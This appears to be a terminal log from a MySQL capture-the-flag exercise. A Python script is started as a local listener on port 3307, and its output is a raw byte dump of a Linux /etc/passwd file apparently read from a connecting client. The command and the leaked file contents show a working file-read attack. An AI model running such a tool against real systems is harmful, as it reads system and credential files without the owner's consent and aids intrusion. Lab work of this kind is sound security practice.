 PS E:\ctf\mysql> python .\main.py -l 127.0.0.1 -p 3307
b'{\x06\x00\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
ologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:
x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:1
2:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmai
l:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sb
in/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/
var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
gin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd/
netif:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run'